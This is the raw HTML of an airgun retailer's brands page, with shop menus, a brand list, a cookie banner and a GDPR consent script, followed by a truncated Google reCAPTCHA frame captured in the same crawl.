href="https://europeairguns.com/en/parts/fx-airguns/t12-typhoon-verminator/" class=""><span>T12 / Typhoon / Verminator</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/t12-typhoon-verminator/t12/" class=""><span>T12</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/t12-typhoon-verminator/typhoon/" class=""><span>Typhoon</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/t12-typhoon-verminator/verminator-mkii/" class=""><span>Verminator MKII</span></a></li></ul></li></ul></li><li><a href="https://europeairguns.com/en/parts/cometa/" class=""><span>Cometa</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/cometa/advance-cometa/" class=""><span>Advance</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/cometa/advance-cometa/advance/" class=""><span>Advance</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/advance-cometa/advance-lt/" class=""><span>Advance LT</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/cometa/100/" class=""><span>100</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/220-cometa/" class=""><span>220</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/cometa/220-cometa/220/" class=""><span>220</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/220-cometa/220-compact/" class=""><span>220 Compact</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/220-cometa/220-galaxy/" class=""><span>220 Galaxy</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/cometa/fusion-cometa/" class=""><span>Fusion</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/cometa/fusion-cometa/fusion/" class=""><span>Fusion</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/fusion-cometa/fusion-star/" class=""><span>Fusion Star</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/fusion-cometa/fusion-premier/" class=""><span>Fusion Premier</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/fusion-cometa/fusion-premier-star/" class=""><span>Fusion Premier Star</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/fusion-cometa/fusion-galaxy/" class=""><span>Fusion Galaxy</span></a></li></ul></li></ul></li></ul>
									</li>
			 			
				<li class="menu-item menu-item4   ">
					
					<a href="https://europeairguns.com/en/ammo/" >
						
												<span>Ammunition</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/en/ammo/caliber-45-or-177/" class=""><span>Caliber 4.5 or .177</span></a></li><li><a href="https://europeairguns.com/en/ammo/caliber-55-or-22/" class=""><span>Caliber 5.5 or .22</span></a></li><li><a href="https://europeairguns.com/en/ammo/caliber-635-or-25/" class=""><span>Caliber 6,35 or .25</span></a></li><li><a href="https://europeairguns.com/en/ammo/caliber-762-or-30/" class=""><span>Caliber 7,62 or .30</span></a></li><li><a href="https://europeairguns.com/en/ammo/caliber-90-or-35/" class=""><span>Caliber 9.0 or .35</span></a></li><li><a href="https://europeairguns.com/en/ammo/press-machine/" class=""><span>Press machine</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item5   ">
					
					<a href="https://europeairguns.com/en/optical/" >
						
												<span>Optics</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/en/optical/scopes/" class=""><span>Scopes</span></a></li><li><a href="https://europeairguns.com/en/optical/night-scopes/" class=""><span>Night scopes</span></a></li><li><a href="https://europeairguns.com/en/optical/red-dot-and-laser/" class=""><span>Red Dot and Laser</span></a></li><li><a href="https://europeairguns.com/en/optical/mounts/" class=""><span>Mounts</span></a></li><li><a href="https://europeairguns.com/en/optical/telemeters/" class=""><span>Rangefinders</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item6   ">
					
					<a href="https://europeairguns.com/en/accessories/" >
						
												<span>Accesories</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/en/accessories/pcp-pumps-regulators/" class=""><span>PCP Pumps & regulators</span></a></li><li><a href="https://europeairguns.com/en/accessories/barrels-and-magazines/" class=""><span>Barrels and Magazines</span></a></li><li><a href="https://europeairguns.com/en/accessories/stocks-bipods-and-holders/" class=""><span>stocks, bipods and holders</span></a></li><li><a href="https://europeairguns.com/en/accessories/silencers/" class=""><span>silencers</span></a></li><li><a href="https://europeairguns.com/en/accessories/transport-and-cleaning/" class=""><span>Transportation and Cleaning</span></a></li><li><a href="https://europeairguns.com/en/accessories/chrony/" class=""><span>Chrony</span></a></li><li><a href="https://europeairguns.com/en/accessories/europe-airguns-lover/" class=""><span>Europe Airguns Lover</span></a></li><li><a href="https://europeairguns.com/en/accessories/caldwell/" class=""><span>Caldwell</span></a></li><li><a href="https://europeairguns.com/en/accessories/gift-cards/" class=""><span>Gift cards</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item8   ">
					
					<a href="https://europeairguns.com/en/spare-parts/" >
						
												<span>Spare Parts</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/en/spare-parts/fx-spare-parts/" class=""><span>FX Parts</span></a></li><li><a href="https://europeairguns.com/en/spare-parts/or-rings-fx/" class=""><span>O-rings FX</span></a></li><li><a href="https://europeairguns.com/en/spare-parts/screws-springs-and-pins/" class=""><span>Screws, springs and pins</span></a></li><li><a href="https://europeairguns.com/en/spare-parts/valves-valves-valves-and-plenum-seats/" class=""><span>Valves, valve seats and plenum</span></a></li><li><a href="https://europeairguns.com/en/spare-parts/cometa-spare-parts/" class=""><span>cometa Spare Parts</span></a></li><li><a href="https://europeairguns.com/en/spare-parts/spare-parts-ea/" class=""><span>EA Spare Parts</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item11   ">
					
					<a href="https://europeairguns.com/es/content/brands" >
						
												<span>Brands</span>
																	</a>
																											Array
									</li>
			</ul>
	
</div>
</div>
					<div id="_desktop_cart_block">
<div class="blockcart cart-preview" data-refresh-url="//europeairguns.com/en/module/ps_shoppingcart/ajax" data-cartitems="0">
  <div class="button_cart">
	<!-- OLIVERCG: Replaced link by the native cart URL -->
	<a rel="nofollow" href="//europeairguns.com/en/shopping-trolley?action=show">
		<span class="item_txt">Cart </span>
		<span class="item_count">0</span>
		<span class="item_total">€0.00</span>
    </a>
  </div>
  <div class="popup_cart">
    <ul>
          </ul>
	<div class="price_content">
		<div class="cart-subtotals">
		  			<div class="products price_inline">
			  <span class="label">Subtotal</span>
			  <span class="value">€0.00</span>
			</div>
		  			<div class=" price_inline">
			  <span class="label"></span>
			  <span class="value"></span>
			</div>
		  			<div class="shipping price_inline">
			  <span class="label">Shipping</span>
			  <span class="value"></span>
			</div>
		  			<div class="tax price_inline">
			  <span class="label">Included taxes</span>
			  <span class="value">€0.00</span>
			</div>
		  		</div>
		<div class="cart-total price_inline">
		  <span class="label">Total</span>
		  <span class="value">€0.00</span>
		</div>
    </div>
	<div class="checkout">
		<!-- OLIVERCG: Replaced link by the native cart URL -->
		<a href="//europeairguns.com/en/shopping-trolley?action=show" class="btn btn-primary" rel="nofollow">Go to cart</a>
		<!--<a href="https://europeairguns.com/en/opc-checkout/index" class="btn btn-primary">Go to cart</a>-->
	</div>
  </div>
</div>
</div>
<!-- Block search module TOP -->
<div id="_desktop_search_block">
<div class="block-search  dropdown js-dropdown">
	<span class="search-icon" data-toggle="dropdown"></span>
	<div id="search_widget" class="search_top dropdown-menu" data-search-controller-url="//europeairguns.com/en/search">
		<form method="get" action="//europeairguns.com/en/search">
			<input type="hidden" name="controller" value="search">
			<input class="text_input" type="text" name="s" value="" placeholder="Search our catalog">
			<button type="submit">
				<span class="pe-7s-search"></span>
			</button>
		</form>
	</div>
</div>
</div>

<!-- /Block search module TOP -->
				</div>
			</div>
		</div>
		
	</div>
  

        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
       
		  	<div class="breadcrumb_container">
				<div class="container">
					<nav data-depth="2" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/en/">
            <span itemprop="name">Home</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/en/brands">
            <span itemprop="name">Brands</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
      </ol>
</nav>
				</div>
			 </div> 
        
      <section id="wrapper">
        
        
				<div class="container">	
			<div class="row">
			  
			  
  <div id="content-wrapper" class="col-xs-12">
    
    
  <section id="main">

    
      <h1>Brands</h1>
    

    
      <ul>
                  
  <li class="brand">
    <div class="brand-img"><a href="https://europeairguns.com/en/manufacturer/caldwell"><img src="https://europeairguns.com/img/m/13-small_default.jpg" alt="Caldwell"></a></div>
    <div class="brand-infos">
      <h3><a href="https://europeairguns.com/en/manufacturer/caldwell">Caldwell</a></h3>
      
    </div>
    <div class="brand-products">
      <a href="https://europeairguns.com/en/manufacturer/caldwell">8 products</a>
      <a href="https://europeairguns.com/en/manufacturer/caldwell">View products</a>
    </div>
  </li>

                  
  <li class="brand">
    <div class="brand-img"><a href="https://europeairguns.com/en/manufacturer/cometa"><img src="https://europeairguns.com/img/m/7-small_default.jpg" alt="Cometa"></a></div>
    <div class="brand-infos">
      <h3><a href="https://europeairguns.com/en/manufacturer/cometa">Cometa</a></h3>
      
    </div>
    <div class="brand-products">
      <a href="https://europeairguns.com/en/manufacturer/cometa">84 products</a>
      <a href="https://europeairguns.com/en/manufacturer/cometa">View products</a>
    </div>
  </li>

                  
  <li class="brand">
    <div class="brand-img"><a href="https://europeairguns.com/en/manufacturer/donnyfl"><img src="https://europeairguns.com/img/m/12-small_default.jpg" alt="DONNYFL"></a></div>
    <div class="brand-infos">
      <h3><a href="https://europeairguns.com/en/manufacturer/donnyfl">DONNYFL</a></h3>
      
    </div>
    <div class="brand-products">
      <a href="https://europeairguns.com/en/manufacturer/donnyfl">27 products</a>
      <a href="https://europeairguns.com/en/manufacturer/donnyfl">View products</a>
    </div>
  </li>

                  
  <li class="brand">
    <div class="brand-img"><a href="https://europeairguns.com/en/manufacturer/element-optics"><img src="https://europeairguns.com/img/m/4-small_default.jpg" alt="ELEMENT OPTICS"></a></div>
    <div class="brand-infos">
      <h3><a href="https://europeairguns.com/en/manufacturer/element-optics">ELEMENT OPTICS</a></h3>
      
    </div>
    <div class="brand-products">
      <a href="https://europeairguns.com/en/manufacturer/element-optics">54 products</a>
      <a href="https://europeairguns.com/en/manufacturer/element-optics">View products</a>
    </div>
  </li>

                  
  <li class="brand">
    <div class="brand-img"><a href="https://europeairguns.com/en/manufacturer/europeairguns"><img src="https://europeairguns.com/img/m/5-small_default.jpg" alt="EUROPEAIRGUNS"></a></div>
    <div class="brand-infos">
      <h3><a href="https://europeairguns.com/en/manufacturer/europeairguns">EUROPEAIRGUNS</a></h3>
      
    </div>
    <div class="brand-products">
      <a href="https://europeairguns.com/en/manufacturer/europeairguns">108 products</a>
      <a href="https://europeairguns.com/en/manufacturer/europeairguns">View products</a>
    </div>
  </li>

                  
  <li class="brand">
    <div class="brand-img"><a href="https://europeairguns.com/en/manufacturer/fx-airguns"><img src="https://europeairguns.com/img/m/6-small_default.jpg" alt="FX airguns"></a></div>
    <div class="brand-infos">
      <h3><a href="https://europeairguns.com/en/manufacturer/fx-airguns">FX airguns</a></h3>
      
    </div>
    <div class="brand-products">
      <a href="https://europeairguns.com/en/manufacturer/fx-airguns">830 products</a>
      <a href="https://europeairguns.com/en/manufacturer/fx-airguns">View products</a>
    </div>
  </li>

                  
  <li class="brand">
    <div class="brand-img"><a href="https://europeairguns.com/en/manufacturer/jsb"><img src="https://europeairguns.com/img/m/8-small_default.jpg" alt="JSB"></a></div>
    <div class="brand-infos">
      <h3><a href="https://europeairguns.com/en/manufacturer/jsb">JSB</a></h3>
      
    </div>
    <div class="brand-products">
      <a href="https://europeairguns.com/en/manufacturer/jsb">32 products</a>
      <a href="https://europeairguns.com/en/manufacturer/jsb">View products</a>
    </div>
  </li>

                  
  <li class="brand">
    <div class="brand-img"><a href="https://europeairguns.com/en/manufacturer/nikko-stirling"><img src="https://europeairguns.com/img/m/11-small_default.jpg" alt="Nikko Stirling"></a></div>
    <div class="brand-infos">
      <h3><a href="https://europeairguns.com/en/manufacturer/nikko-stirling">Nikko Stirling</a></h3>
      
    </div>
    <div class="brand-products">
      <a href="https://europeairguns.com/en/manufacturer/nikko-stirling">2 products</a>
      <a href="https://europeairguns.com/en/manufacturer/nikko-stirling">View products</a>
    </div>
  </li>

                  
  <li class="brand">
    <div class="brand-img"><a href="https://europeairguns.com/en/manufacturer/pard"><img src="https://europeairguns.com/img/m/14-small_default.jpg" alt="PARD"></a></div>
    <div class="brand-infos">
      <h3><a href="https://europeairguns.com/en/manufacturer/pard">PARD</a></h3>
      
    </div>
    <div class="brand-products">
      <a href="https://europeairguns.com/en/manufacturer/pard">20 products</a>
      <a href="https://europeairguns.com/en/manufacturer/pard">View products</a>
    </div>
  </li>

                  
  <li class="brand">
    <div class="brand-img"><a href="https://europeairguns.com/en/manufacturer/saber-tactical"><img src="https://europeairguns.com/img/m/9-small_default.jpg" alt="SABER TACTICAL"></a></div>
    <div class="brand-infos">
      <h3><a href="https://europeairguns.com/en/manufacturer/saber-tactical">SABER TACTICAL</a></h3>
      
    </div>
    <div class="brand-products">
      <a href="https://europeairguns.com/en/manufacturer/saber-tactical">62 products</a>
      <a href="https://europeairguns.com/en/manufacturer/saber-tactical">View products</a>
    </div>
  </li>

                  
  <li class="brand">
    <div class="brand-img"><a href="https://europeairguns.com/en/manufacturer/scandinavian-arms"><img src="https://europeairguns.com/img/m/15-small_default.jpg" alt="Scandinavian Arms"></a></div>
    <div class="brand-infos">
      <h3><a href="https://europeairguns.com/en/manufacturer/scandinavian-arms">Scandinavian Arms</a></h3>
      
    </div>
    <div class="brand-products">
      <a href="https://europeairguns.com/en/manufacturer/scandinavian-arms">19 products</a>
      <a href="https://europeairguns.com/en/manufacturer/scandinavian-arms">View products</a>
    </div>
  </li>

                  
  <li class="brand">
    <div class="brand-img"><a href="https://europeairguns.com/en/manufacturer/side-shot"><img src="https://europeairguns.com/img/m/16-small_default.jpg" alt="Side-Shot"></a></div>
    <div class="brand-infos">
      <h3><a href="https://europeairguns.com/en/manufacturer/side-shot">Side-Shot</a></h3>
      
    </div>
    <div class="brand-products">
      <a href="https://europeairguns.com/en/manufacturer/side-shot">11 products</a>
      <a href="https://europeairguns.com/en/manufacturer/side-shot">View products</a>
    </div>
  </li>

                  
  <li class="brand">
    <div class="brand-img"><a href="https://europeairguns.com/en/manufacturer/utg-leapers"><img src="https://europeairguns.com/img/m/10-small_default.jpg" alt="UTG Leapers"></a></div>
    <div class="brand-infos">
      <h3><a href="https://europeairguns.com/en/manufacturer/utg-leapers">UTG Leapers</a></h3>
      
    </div>
    <div class="brand-products">
      <a href="https://europeairguns.com/en/manufacturer/utg-leapers">16 products</a>
      <a href="https://europeairguns.com/en/manufacturer/utg-leapers">View products</a>
    </div>
  </li>

              </ul>
    

  </section>


    
  </div>


			  
			</div>
        </div>
        
		
      </section>

      <footer id="footer">
        
          <div class="footer-container">
	<div class="container">	
		<div class=" footer-middle">
			  <div class="row">	
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
											<p><strong>Office and customer service</strong>: Vía de servicio nº22, Dársena Pesquera de Santa Cruz de Tenerife, 38180, Tenerife, Spain</p>
<p>Monday-Friday 9:00-14:00 15:00-18:00 WET</p>
<p><strong>Warehouse and technical service</strong>: C/Pulimentadores 6, Nave 15, Almansa 02640 Albacete, Spain</p>
<p>Monday-Friday 8:00-14:00 16:00-18:00 CET</p>
<p><strong>Call center Telephone: </strong><a href="tel:+34967134018">+34 967 13 40 18</a></p>
<p><strong>WhatsApp: </strong><a href="https://wa.me/+34648819736">send us a message</a></p>
<p><strong>E-mail: </strong><a href="mailto:sales@europeairguns.com">send us an e-mail</a></p>
			

					</div>
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
						<div class="row">
						      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Products</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_5300" data-toggle="collapse">
        <h3 class="h3">Products</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_5300" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-14-1"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/partlists-fx-airguns"
                title=""
                            >
              Partlists FX Airguns
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://europeairguns.com/en/discounted-products"
                title="Our special products"
                            >
              Offers
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://europeairguns.com/en/news"
                title="News"
                            >
              News
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-blog-1"
                class="custom-page-link"
                href="https://europeairguns.com/blog/en/"
                title=""
                            >
              Blog
            </a>
          </li>
              </ul>
    </div>
      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Our company</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_27976" data-toggle="collapse">
        <h3 class="h3">Our company</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_27976" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/terms-and-conditions-of-use"
                title="Our terms and conditions"
                            >
              Terms &amp; Conditions
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/cookies-policy"
                title=""
                            >
              Cookies Policy
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-9-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/legal-notice-9"
                title=""
                            >
              Legal Notice
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-10-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/grants"
                title=""
                            >
              Grants
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/shipping-methods"
                title="Our shipping terms and conditions"
                            >
              Shipment
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-11-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/loyality-program"
                title="EuropeAirguns VIP club - discover the advantages of our loyalty program. Discounts on the best brands of air guns."
                            >
              loyality program
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-13-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/tax-free"
                title=""
                            >
              Tax Free
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/about-us"
                title="Find out more about us"
                            >
              About us
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/contact-us"
                title="Contact us"
                            >
              Contact us
            </a>
          </li>
              </ul>
    </div>
  
<div class="modal fade js-paneltool-modal" id="paneltool-modal" data-bs-keyboard="false">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                        <span class="modal-title">Choose your location <i class="fa fa-map-marker" aria-hidden="true"></i></span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                    <div class="ets_geo_line">

                                            <a class="link_to_signin btn btn-primary" href="https://europeairguns.com/en/my-account">
                            <i class="fa fa-sign-in" aria-hidden="true"></i>
                            Sign in to see your addresses
                        </a>
                                        </div>
                    <p class="ets_geo_line"><span>Or</span></p>
                                                    <p class="ets_geo_line"><span>Choose a Country</span></p>
                                
                <div class="shopping-cart-actions">
                    
                    <select name="id_country_est" class="form-control input-sm not_unifrom not_uniform js-country-cart" id="est-country-list-modal">

                    </select>
                                                    
                    <select name="id_state_est" class="form-control input-sm not_unifrom not_uniform js-state-cart" id="est-state-list-modal">

                    </select>                                                    
                                                          
                </div>                      
  
            </div>
              <div class="modal-footer">
                <button class="btn btn-primary js-change-country">aceptar</button>
              </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->    <div id="adveg-grecaptcha" class="adveg-grecaptcha-fixed"></div>
<div id="lgcookieslaw_banner" class="lgcookieslaw_banner">
    <div class="container">
        <div class="lgcookieslaw_message">This website uses its own and third party cookies to improve our services and show you advertising related to your preferences by analyzing your browsing habits. To give your consent on its use click the I accept button.            <a id="lgcookieslaw_info"  target="_blank"  href="https://europeairguns.com/en/content/cookies-policy" >
                More information
            </a>            
            <a class="lgcookieslaw_customize_cookies" onclick="customizeCookies()">
                customize cookies
            </a>
        </div>
        <div class="lgcookieslaw_button_container">
            <button id="lgcookieslaw_accept" class="lgcookieslaw_btn lgcookieslaw_btn_accept" onclick="closeinfo(true, true)">Accept</button>
        </div>
    </div>
</div>
<div style="display: none;" id="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-body">
        <h2>Cookies configuration</h2>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Customization
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" id="lgcookieslaw-cutomization-enabled" >
                    <span class="lgcookieslaw_slider"></span>
                    <div class="lgcookieslaw_slider_option_right">Yes</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Third-party cookies for analytical purposes.</li>
<li>Display personalized recommendations based on your browsing on other sites.</li>
<li>Display personalized campaigns on other websites.</li>
</ul>            </div>
        </div>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Functional (required)
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" checked="checked" disabled="disabled">
                    <span class="lgcookieslaw_slider lgcookieslaw_slider_checked"></span>
                    <div class="lgcookieslaw_slider_option_right">Yes</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Necessary to browse this site and use its features.</li>
<li>Identify you as a user and store your preferences, such as language and currency.</li>
<li>Personalize your experience based on your browsing.</li>
</ul>            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button class="btn" id="lgcookieslaw-close"> > Cancel</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
            <button class="btn" id="lgcookieslaw-save" onclick="closeinfo(true)">Accept and continue</button>
        </div>
    </div>
</div>
<div class="lgcookieslaw_overlay"></div>

						</div>
					</div>
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
											<div class="links">
<ul class="link-follow-foter">
<li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/EuropeAirguns-582845728896274/" target="_blank"><span>facebook</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://www.youtube.com/channel/UCR71U3Wv1Xgq2-jC1swoqBQ" target="black_"><span>youtube </span></a></li>
<li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/europeairguns" target="black_"><span>instagram </span></a></li>
</ul>
</div>
			
<div class="email_subscription block_newsletter" id="blockEmailSubscription_displayFooterAfter">
  <h4>Newsletter</h4>
    <form action="https://europeairguns.com/en/brands#blockEmailSubscription_displayFooterAfter" method="post">
    <input type="email" name="email" value="" placeholder="Your e-mail" required />
          <p>You may unsubscribe at any moment. For that purpose, please find our contact info in the legal notice.</p>
        
    <input type="hidden" value="displayFooterAfter" name="blockHookName" />
	
    <div class="gdpr_consent gdpr_module_112">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_112" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_112">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>I have read and accept the <a href="/en/content/legal-notice-9" target="_blank" rel="noreferrer noopener">legal notice</a> and <a href="/en/content/privacy-policy" target="_blank" rel="noreferrer noopener">privacy policy</a>.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://europeairguns.com/en/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "89562a9569d18acc3ab77e18c42c64fc5ca24606";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "112";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


	       <input type="submit" value="Submit" name="submitNewsletter" />
		    <input type="hidden" name="action" value="0" />
  </form>
</div>

					</div>
			  </div>
		</div>
	</div>
						<div class="footer-bootm">
<div class="container">
<div class="row">
<div class="col col-lg-6 col-md-12 col-xs-12">
<p>© 2022 Europe Airguns. Developed by Conecta Software</p>
</div>
<div class="col col-lg-6 col-md-12 col-xs-12">
<div class="payment"><img src="/img/cms/payment.png" alt="" class="img-responsive" /></div>
</div>
</div>
</div>
</div>
			

</div>        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/bottom-4e12be606.js" ></script>
  <script type="text/javascript" src="https://static.klaviyo.com/onsite/js/RQZUP3/klaviyo.js" async></script>


    

    
      
    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs&co=aHR0cHM6Ly9ldXJvcGVhaXJndW5zLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=zaz94dvxh7hx
body_size: 48705
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
